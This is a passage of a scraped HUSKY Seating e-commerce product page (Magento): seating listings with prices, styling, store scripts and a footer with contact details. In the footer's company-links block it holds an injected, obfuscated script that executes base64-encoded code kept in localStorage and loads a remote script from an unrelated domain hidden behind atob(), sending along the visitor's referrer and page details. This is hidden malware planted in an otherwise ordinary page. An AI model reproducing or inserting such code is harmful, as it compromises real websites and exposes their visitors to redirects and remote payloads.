                                        HUSKY Seating 500 LB Modern 30&quot; Indoor-Outdoor Stacking Metal Bar Stool with Square Seat-Yellow                                    </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5272" data-price-box="product-id-5272">
     
        <span class="special-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-5272"                data-price-amount="81.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$81.99</span></span>
        </span>        </span>
        <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-5272"                data-price-amount="163.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$163.98</span></span>
        </span>        </span>
        </div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                                                                                    <button class="action tocart primary"
                                                                data-post='{"action":"https:\/\/www.huskyseating.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1ibGFjay1tZXRhbC01MDAtbGItcmVzdGF1cmFudC1jaGFpci13aXRoLWdyaWQtYmFjay1kZXNpZ24tYnVyZ3VuZHk~\/product\/5272\/","data":{"product":"5272","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1ibGFjay1tZXRhbC01MDAtbGItcmVzdGF1cmFudC1jaGFpci13aXRoLWdyaWQtYmFjay1kZXNpZ24tYnVyZ3VuZHk~"}}'
                                                                type="button"
                                                                title="Add to Cart">
                                                            <span>Add to Cart</span>
                                                        </button>
                                                                                                                                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="Add to Compare"
                                                       aria-label="Add to Compare"
                                                       data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"5272","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1ibGFjay1tZXRhbC01MDAtbGItcmVzdGF1cmFudC1jaGFpci13aXRoLWdyaWQtYmFjay1kZXNpZ24tYnVyZ3VuZHk~"}}'
                                                       role="button">
                                                        <span>Add to Compare</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.huskyseating.com/husky-seatingr-500-lb-distressed-30-indoor-outdoor-stacking-metal-bar-stool-with-square-seat-black"
                               class="product photo product-item-photo">
                                                                <span class="product-image-container" style="width:140px;">
                                   <span class="product-image-wrapper" style="padding-bottom: 100%;">
                                        <img class="product-image-photo" src="https://www.huskyseating.com/media/catalog/product/cache/b517431434707598227a35f36bbe09ac/7/2-5283-294192/husky-seating-500-lb-distressed-30q-indoor-outdoor-stacking-metal-bar-stool-with-square-seat-black.jpeg" max-width="140" max-height="140" alt="HUSKY Seating 500 LB Distressed 30&quot; Indoor-Outdoor Stacking Metal Bar Stool with Square Seat-Black">
                                    </span>
                                </span>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="HUSKY Seating 500 LB Distressed 30&quot; Indoor-Outdoor Stacking Metal Bar Stool with Square Seat-Black"
                                       href="https://www.huskyseating.com/husky-seatingr-500-lb-distressed-30-indoor-outdoor-stacking-metal-bar-stool-with-square-seat-black">
                                        HUSKY Seating 500 LB Distressed 30&quot; Indoor-Outdoor Stacking Metal Bar Stool with Square Seat-Black                                    </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5283" data-price-box="product-id-5283">
     
        <span class="special-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-5283"                data-price-amount="115.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$115.99</span></span>
        </span>        </span>
        <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-5283"                data-price-amount="231.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$231.98</span></span>
        </span>        </span>
        </div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                                                                                    <button class="action tocart primary"
                                                                data-post='{"action":"https:\/\/www.huskyseating.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1ibGFjay1tZXRhbC01MDAtbGItcmVzdGF1cmFudC1jaGFpci13aXRoLWdyaWQtYmFjay1kZXNpZ24tYnVyZ3VuZHk~\/product\/5283\/","data":{"product":"5283","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1ibGFjay1tZXRhbC01MDAtbGItcmVzdGF1cmFudC1jaGFpci13aXRoLWdyaWQtYmFjay1kZXNpZ24tYnVyZ3VuZHk~"}}'
                                                                type="button"
                                                                title="Add to Cart">
                                                            <span>Add to Cart</span>
                                                        </button>
                                                                                                                                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="Add to Compare"
                                                       aria-label="Add to Compare"
                                                       data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"5283","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1ibGFjay1tZXRhbC01MDAtbGItcmVzdGF1cmFudC1jaGFpci13aXRoLWdyaWQtYmFjay1kZXNpZ24tYnVyZ3VuZHk~"}}'
                                                       role="button">
                                                        <span>Add to Compare</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                            </ol>
        </div>
    </div>
</div>
<style>
.collection-description {
    margin: 10px;
    border: 1px;
    border-style: solid;
    border-color: lightgrey;
    background-color: #f4f7f7;
    font-size: 1.1em;
    padding: 15px;
}
.block.amshopby-morefrom {
    background-color: #fff;
}
.block .title {
    display: block;
    margin-bottom: 10px;
    background-color: rgb(209, 211, 211);
    padding: 15px;
}
.block .title strong {
    font-weight: 700;
    line-height: 1.1;
    font-size: 1.5rem;
    margin-top: 2rem;
    margin-bottom: 2rem;
}
.product-item-centered {
    text-align: center;
}
a.prod-link {
    color: #555555;
    font-weight: bold;
}
.product_each_price {
  display: table;
  width: 100%;
}
.each_price {
  display: table-cell;
  width: 70%; 
  text-align: right;
}
.each {
  display: table-cell;
  width: 30%; 
  text-align: left;
}
.some-container {
    margin-top: 25px;
    border: 1px solid #dbdbdb;
    border-radius: 4px;
    background-color: white;
}

.collection_short_description {
    margin: 10px;
border: 1px;
border-style: solid;
border-color: lightgrey;
background-color: #f4f7f7;
font-size: 1.1em;
padding: 15px
}
@media (min-width: 768px), print {
.some-container {
    width: 33%;
    float: right;
    clear: right;
    margin-top: 25px;
    margin-bottom: 25px;
}
}
</style>
</div></div><div class="kit-box">
</div>
<div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.huskyseating.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.huskyseating.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.huskyseating.com\/","customerLoginUrl":"https:\/\/www.huskyseating.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.huskyseating.com\u002Fstatic\u002Fversion1767587668\u002Ffrontend\u002FAyasoftware\u002Fluma_seating\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                                ,
                "Magento_Customer/js/customer-global-session-loader": {}
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ammostviewed\/cart\/add":["cart","messages"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.huskyseating.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.huskyseating.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "36000",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.huskyseating.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "6"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.huskyseating.com\/page_cache\/block\/render\/id\/1899\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_1899","catalog_product_view_sku_31713"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/husky-seatingr-black-metal-500-lb-restaurant-chair-with-grid-back-design-burgundy"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script nonce="bTUxd2kyMW56bzAzc2EydDUza2o2ZnViYnA3dTBmZGc=">
    var feedId = getUrlParam('ff'),
        product = getUrlParam('fp'),
        currentDate = new Date(),
        session = getCookie('feed_session');

    if (!session) {
        session = '' + Math.floor(currentDate.getTime() / 1000) + Math.floor(Math.random() * 10000001);
    }

    if (session && feedId > 0 && product > 0) {
        setCookie('feed_session', session, {expires: 365, path: '/'});
        setCookie('feed_id', feedId, 365);

        var xhr = new XMLHttpRequest(),
            baseUrl = 'https://www.huskyseating.com/',
            url = BASE_URL + '?rnd=' + Math.floor(Math.random() * 10000001) + "&feed=" + feedId + "&session=" + session + "&product=" + product;

        xhr.open('GET', url, true);
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send();
    }

    function getUrlParam(name) {
        let results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);

        if (results === null) {
            return '';
        } else {
            return results[1] || 0;
        }
    }

    function getCookie(cookieName) {
        var name = cookieName + "=",
            decodedCookie = decodeURIComponent(document.cookie),
            cookieArray = decodedCookie.split(';');

        for (var i = 0; i < cookieArray.length; i++) {
            var cookie = cookieArray[i].trim();
            if (cookie.indexOf(name) === 0) {
                return cookie.substring(name.length, cookie.length);
            }
        }

        return null;
    }

    function setCookie(cookieName, cookieValue, expirationDays) {
        var d = new Date();
        d.setTime(d.getTime() + (expirationDays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cookieName + "=" + cookieValue + ";" + expires + ";path=/";
    }
</script>
<div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.huskyseating.com/mailchimp/campaign/check/"}}'>
</div>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.huskyseating.com\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"1899":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.huskyseating.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1899\\\/\",\"data\":{\"product\":\"1899\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.huskyseating.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1899\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.huskyseating.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1899\",\"uenc\":\"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1ibGFjay1tZXRhbC01MDAtbGItcmVzdGF1cmFudC1jaGFpci13aXRoLWdyaWQtYmFjay1kZXNpZ24tYnVyZ3VuZHk~\"}}","required_options":null},"price_info":{"final_price":143.99,"max_price":143.99,"max_regular_price":143.99,"minimal_regular_price":143.99,"special_price":null,"minimal_price":143.99,"regular_price":287.98,"formatted_prices":{"final_price":"<span class=\"price\">$143.99<\/span>","max_price":"<span class=\"price\">$143.99<\/span>","minimal_price":"<span class=\"price\">$143.99<\/span>","max_regular_price":"<span class=\"price\">$143.99<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$287.98<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":143.99,"max_price":143.99,"max_regular_price":143.99,"minimal_regular_price":143.99,"special_price":143.99,"minimal_price":143.99,"regular_price":287.98,"formatted_prices":{"final_price":"<span class=\"price\">$143.99<\/span>","max_price":"<span class=\"price\">$143.99<\/span>","minimal_price":"<span class=\"price\">$143.99<\/span>","max_regular_price":"<span class=\"price\">$143.99<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$143.99<\/span>","regular_price":"<span class=\"price\">$287.98<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$143.99<\/span>"}},"images":[{"url":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/6ffffd84935289da5583801f80527c74\/9\/7-1899-293220\/husky-seating-500-lb-black-metal-restaurant-chair-with-grid-back-design-burgundy.jpeg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"HUSKY Seating 500 LB Black Metal Restaurant Chair with Grid Back Design-Burgundy","resized_width":240,"resized_height":300},{"url":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/36babfed7c171c72b302bbd50dd20f34\/9\/7-1899-293220\/husky-seating-500-lb-black-metal-restaurant-chair-with-grid-back-design-burgundy.jpeg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"HUSKY Seating 500 LB Black Metal Restaurant Chair with Grid Back Design-Burgundy","resized_width":270,"resized_height":340},{"url":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/90feca5c94fc8df9109d24b9a24a21ed\/9\/7-1899-293220\/husky-seating-500-lb-black-metal-restaurant-chair-with-grid-back-design-burgundy.jpeg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"HUSKY Seating 500 LB Black Metal Restaurant Chair with Grid Back Design-Burgundy","resized_width":75,"resized_height":90},{"url":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/6ffffd84935289da5583801f80527c74\/9\/7-1899-293220\/husky-seating-500-lb-black-metal-restaurant-chair-with-grid-back-design-burgundy.jpeg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"HUSKY Seating 500 LB Black Metal Restaurant Chair with Grid Back Design-Burgundy","resized_width":240,"resized_height":300},{"url":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/36babfed7c171c72b302bbd50dd20f34\/9\/7-1899-293220\/husky-seating-500-lb-black-metal-restaurant-chair-with-grid-back-design-burgundy.jpeg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"HUSKY Seating 500 LB Black Metal Restaurant Chair with Grid Back Design-Burgundy","resized_width":270,"resized_height":340},{"url":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/90feca5c94fc8df9109d24b9a24a21ed\/9\/7-1899-293220\/husky-seating-500-lb-black-metal-restaurant-chair-with-grid-back-design-burgundy.jpeg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"HUSKY Seating 500 LB Black Metal Restaurant Chair with Grid Back Design-Burgundy","resized_width":75,"resized_height":90}],"url":"https:\/\/www.huskyseating.com\/husky-seatingr-black-metal-500-lb-restaurant-chair-with-grid-back-design-burgundy","id":1899,"name":"HUSKY Seating 500 LB Black Metal Restaurant Chair with Grid Back Design-Burgundy","type":"simple","is_salable":"1","store_id":6,"currency_code":"USD","extension_attributes":{"review_html":"<div class=\"product-reviews-summary short empty\">\n    <div class=\"reviews-actions\">\n        <a class=\"action add\" href=\"https:\/\/www.huskyseating.com\/husky-seatingr-black-metal-500-lb-restaurant-chair-with-grid-back-design-burgundy#review-form\">\n            Be the first to review this product        <\/a>\n    <\/div>\n<\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.huskyseating.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1899,\"uenc\":\"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1ibGFjay1tZXRhbC01MDAtbGItcmVzdGF1cmFudC1jaGFpci13aXRoLWdyaWQtYmFjay1kZXNpZ24tYnVyZ3VuZHk~\"}}","required_options":null}},"is_available":true}},"store":"6","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "optionExtended": {                 
                "spacer"     : "https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Pektsekye_OptionExtended/images/spacer.gif",	
                "imageTitle" : "Click to Enlarge",
                "infoIcon"   : "https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Pektsekye_OptionExtended/images/info_icon.gif",
                "checkIcon"  : "https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Pektsekye_OptionExtended/images/check_icon.png",
                          
                "imageDirUrl"       : "https://www.huskyseating.com/media/catalog/product",
                "thumbnailDirUrl"   : "",
                "pickerImageDirUrl" : "", 
                "hoverImageDirUrl"  : "",              
                "placeholderUrl"    : "https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Magento_Catalog/images/product/placeholder/image.jpg",
                	
                "inPreconfigured"   : false,
           
                "config" : {"lesro":{"1":"XU-DG-60115-GRD-BURV-GG","2":"HUSKY Seating 500 LB Black Metal Restaurant Chair with Grid Back Design-Burgundy","3":false,"4":"https:\/\/www.huskyseating.com\/","5":"1899","7":false}}            },
            "validation": {
                "ignore": ":hidden"
            }            
        }
    }
</script>
    
</div></div></main><footer class="page-footer"><div class="footer content"><div class="footer-container">
    <div class="footer">
        <div class="row">
            <div class="col-sm-3">
                <div class="block-title"><strong>Company Information</strong></div>
<ul class="footer-links">
<li><a title="About Us" href="/who-we-are">About Us</a></li>
<li><a title="Customer Support" href="/contact">Customer Support</a></li>
<li><a title="Medical Disclaimer" href="/medical-disclaimer">Medical Disclaimer</a></li>
<li><a title="Weight Capacity Disclaimer" href="/weight-capacity-disclaimer">Weight Capacity Definitions</a></li>
<li><a title="Site Map" href="/sitemaps/huskyseating/sitemap.xml">Site Map</a></li>
</ul>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>            </div>
            <div class="col-sm-3">
                <div class="block">
<div class="block-title"><strong><span>Main Features</span></strong></div>
<div class="block-content">
<ul class="features">
<li><i class="icon-ok theme-color"></i><a href="/customer/account/">My Account</a></li>
<li><i class="icon-ok  theme-color"></i><a href="/contact">Customer Support</a></li>
<li><i class="icon-ok  theme-color"></i><a href="/sales/guest/form/">Check Order Status</a></li>
<li><i class="icon-right-dir theme-color"></i><a title="Purchase Orders" href="/purchase-orders">Purchase Order Information</a></li>
<li><i class="icon-ok  theme-color"></i><a href="/shipping-returns-info">Returns &amp; Shipping Info</a></li>
<li><a href="/terms-and-conditions">Terms and Conditions</a></li>
</ul>
</div>
</div><!-- @BLOCK@_192 -->            </div>
            <div class="col-sm-3">

                <div class="block-title"><strong><span>Contact Information</span></strong></div>
<div class="contact-information">
<ul class="contact-info">
<li><i class="fa fa-map-marker" aria-hidden="true"></i>
<span class="address"><strong>Address:</strong><br>8070 Castleton Rd, Unit 521, Indianapolis, IN </span>
</li>
<li><i class="fa fa-phone" aria-hidden="true"></i>
<span class="phone"><strong>Phone:</strong><br>1-800-571-2699 </span>
</li>
<li><i class="fa fa-envelope" aria-hidden="true"></i>
<p><strong>Email:</strong><br><a href="/cdn-cgi/l/email-protection#f685838686998482b69e83859d8f9990909f9593d895999b"><span class="__cf_email__" data-cfemail="5e2d2b2e2e312c2a1e362b2d35272d3b3f2a373039703d3133">[email&#160;protected]</span></a></p>
</li>
<li><i class="fa fa-clock-o" aria-hidden="true"></i>
<span class="phone-hours"><strong>Phone Hours:</strong><br>Mon - Fri / 9:00AM - 5:00PM </span>
</li>
</ul>
</div><!-- @BLOCK@_193 -->            </div>
            <div class="col-sm-3">
                <!-- @BLOCK@_177 -->            </div>
        </div>
    </div>
</div>
<style>
    .product.info.detailed {
        clear: left !important;
        margin-bottom: 10px;
        width: 65.1% !important;
        display: block;
        margin-left: 2px;
    }

    img,
    object,
    video,
    embed {
        height: auto;
        max-width: 100%;
        border: none !important;
    }

    @media only screen and (min-width:767px) {

        div.reviewSummaryContainer div.rating-summary {
            margin-top: -22px !important;
            margin-left: 190px !important;
        }

        .rating-label {
            display: inline-block;
        }

        .product-info-main {
            background-color: #fff;
            border: 1px solid #dbdbdb;
            border-radius: 4px;
            padding: 15px 10px;
            margin-top: 15px !important;
        }

        .page-title-wrapper>h1.page-title {
            margin-bottom: 5px;
            font-weight: 600;
            color: #555;
            font-size: 2.8rem;
        }

        .page-main {
            max-width: 1640px;
            margin-top: -25px;
            margin-bottom: 15px;
        }
    }

    .description image {
        max-width: 50% !important;
    }

    .swatch-attribute-options .swatch-option {
        width: 50px !important;
        height: 50px !important;
        background-size: contain !important;
    }

    body.catalog-category-view .breadcrumbs {
        padding-left: unset;
        margin-top: 20px;
        margin-bottom: -10px;
    }


    .swatch-option-tooltip .image {
        max-width: 90px;
        max-height: 90px;
    }


    .box-tocart .action.tocart span {
        box-shadow: 3px 3px 3px grey;
    }

    .action.primary {
        background-color: #f26122;
    }

    #amrelated-block-1 {
        width: 65.1%;
        float: none !important;
        background-color: #FFFFFF;
        border: 1px solid #dbdbdb;
        border-radius: 4px;
        padding: 15px 10px;
        margin-top: 5px;
        margin-bottom: 5px;
        max-height: 340px !important;
    }

    .mostViewedItemsContainer {
        border: none !important;
    }

    .fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img {
        max-width: 85px;
        max-height: 105px;
        left: 50%;
        padding: 12px;
        -webkit-transform: translateY(-50%) translateX(-50%);
        -moz-transform: translateY(-50%) translateX(-50%);
        -ms-transform: translateY(-50%) translateX(-50%);
        -o-transform: translateY(-50%) translateX(-50%);
        transform: translateY(-50%) translateX(-50%);
        background: none !important;
    }

    .fotorama__nav-wrap .fotorama_horizontal_ratio .fotorama__img {
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -o-transform: translateX(-50%);
        transform: translateX(-50%);
        left: 50%;
        top: 30%;
        height: unset !important;
        position: absolute;
        max-height: 105px !important;
        max-width: 85px !important;
        background: none !important;
    }

    .fotorama__nav__frame.fotorama__nav__frame--thumb.video-thumb-icon img {
        display: none;
    }

    .page-layout-1column .product.media {
        width: 65.1%;
        border: 1px solid #DBDBDF;
        padding: 5px;
        background-color: #fff;
    }

    .fotorama__stage__frame.fotorama__active {
        background-color: #ffffff;
        border: none !important;
        border-radius: 4px;
    }

    div.fotorama__stage {
        border: none !important;
        margin-bottom: 15px;
    }

    .fotorama__thumb-border {
        backface-visibility: hidden;
        background-color: none !important;
        border: 1px solid #00a5f7 !important;
        box-shadow: 0 0 6px rgba(0, 148, 222, .3);
        left: 0;
        position: absolute;
        top: 0;
        z-index: 9;
        padding: 12px;
    }

    .fotorama__thumb-border:hover {
        backface-visibility: hidden;
        background-color: none !important;
        border: 1px solid #00a5f7 !important;
        box-shadow: 0 0 6px rgba(0, 148, 222, .3);
        left: 0;
        position: absolute;
        top: 0;
        z-index: 9;
        padding: 12px;
    }

    /** December 17 */
    .navpro-dropdown-inner {
        max-width: 1640px !important;
    }

    .mst-searchautocomplete__item.magento_catalog_product {
        flex-wrap: wrap;
    }

    .mst-searchautocomplete__item.magento_catalog_product .meta {
        width: calc(100% - 80px);
        padding: 5px;
    }

    .mst-searchautocomplete__item.magento_catalog_product .store {
        /* margin-left: 80px;*/
    }

    .mst-searchautocomplete__item.magento_catalog_product .store .price {
        margin-left: 0;
        padding: 5px;
    }

    .mst-searchautocomplete__item.magento_catalog_product .mst-product-image-wrapper {
        height: 8rem;
        width: 8rem;
        margin-right: 0;
    }

    /*

    @media only screen and (min-width:768px) {
    .product-options-wrapper {
        height: 420px;
        overflow-x: scroll;
     }
    .product-options-wrapper::-webkit-scrollbar {
        -webkit-appearance: none;
    }
    .product-options-wrapper::-webkit-scrollbar:vertical {
        width: 11px;
    }   
    .product-options-wrapper::-webkit-scrollbar:horizontal {
        height: 11px;
    }
    .product-options-wrapper::-webkit-scrollbar-thumb {
        border-radius: 8px;
        border: 2px solid white;
        background-color: rgba(87, 87, 87, .5);
    }
}
*/

    @media only screen and (max-width:768px) {
        .product.info.detailed {
            width: 100% !important;
        }

        #amrelated-block-1 {
            width: 100%;
        }

        .page-layout-1column .product.media {
            width: 100%;
        }
    }

    .navigation>ul>li.has-active,
    .navigation>ul>li.active {
        background-color: transparent !important;
    }

    .navigation>ul>li.active>a {
        color: #fff !important;
        background-color: transparent !important;
    }

    .product-add-form .product-options-wrapper .options-list .field .label {
        margin-left: 20px;
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
    }

    .product-options-wrapper .fieldset div.ox-gridcompact div.options-list {
        list-style-type: none;
        padding: 0;
        margin: 0;
        max-height: 400px;
        overflow: scroll;
    }

    .toolbar-products .pages {
